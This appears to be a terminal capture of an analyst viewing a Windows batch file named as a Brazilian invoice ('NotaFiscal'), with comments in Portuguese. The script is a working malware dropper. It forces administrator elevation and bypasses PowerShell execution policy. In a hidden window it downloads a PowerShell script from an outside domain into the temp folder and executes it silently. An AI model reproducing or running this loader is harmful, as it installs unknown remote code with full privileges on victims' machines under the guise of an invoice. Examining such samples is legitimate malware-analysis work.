 └─$ cat NotaFiscal1.2.5.bat
@echo off
:: Verifica se o script está sendo executado como administrador
net session >nul 2>&1
if %errorLevel% neq 0 (
    :: Se não for administrador, solicita elevação
    powershell -Command "Start-Process '%~f0' -Verb RunAs"
    exit
)

:: Baixar e instalar o PowerShell, se necessário
powershell -NoProfile -ExecutionPolicy Bypass -Command "if (-not (Get-Command powershell -ErrorAction SilentlyContinue)) { Write-Output 'Instalando o PowerShell...'; Install-PackageProvider -Name NuGet -Force; I
nstall-Module -Name PowerShellGet -Force; Install-Module -Name PSReadline -Force }"

:: Baixar o arquivo PS1
powershell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://enota.clientepj.com/cliente.ps1' -OutFile '%TEMP%\cliente.ps1'"

:: Executar o arquivo PS1 de forma silenciosa
powershell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -File "%TEMP%\cliente.ps1"